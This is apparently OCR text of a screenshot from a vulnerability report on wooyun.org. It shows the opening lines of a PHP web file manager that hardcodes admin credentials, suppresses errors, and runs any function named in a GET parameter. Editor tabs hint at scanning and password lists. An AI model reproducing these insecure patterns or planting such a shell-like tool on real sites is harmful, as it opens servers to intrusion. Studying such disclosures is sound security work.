 E:\火狐下载\file.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
myUpload.js pwd.yx yonghu.txt eng_top_3000.txt scan.txt cofco.com.txt test.php file.php config.inc.php
1 <?php
2 error_reporting(0);
3 ini_set('display_errors','off');
4
5 define('ADMIN_USERNAME','admin'); // Admin Username
6 define('ADMIN_PASSWORD','iloveqiming'); // Admin Password
7 define('SITE_PATH', getcwd());
8 date_default_timezone_set('PRC');
9
10 $t = isset($_GET['t'])?t($_GET['t']):'admin';
11 if(function_exists($t)){
12 $t();
13 }
14
15 //社区网站
16 function admin(){
17 if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']) ||
18 $_SERVER['PHP_AUTH_USER'] != ADMIN_USERNAME ||$_SERVER['PHP_AUTH_PW'] != ADMIN_PASSWORD) {
19 Header("WWW-Authenticate: Basic realm=\"File Admin Login\"");
20 Header("HTTP/1.0 401 Unauthorized");
21
22 echo <<<EOB
23 <html><body>
24 <h1>Rejected!</h1>
25 <big>Wrong Username or Password!</big>
26 </body></html>
27 EOB;
28 exit;
29 }
30
31 $path = t($_GET['search_content']);
32 if(empty($path)){
33 $path = SITE_PATH;
34 }
35
36 $path = str_replace('../', '', $path);
37 $d = @dir($path);
PHP Hypertext Preprocessor file length : 37340 lines : 1273 Ln : 5 Col : 31 Sel : 5 | 0 UNIX UTF-8 INS
www.wooyun.org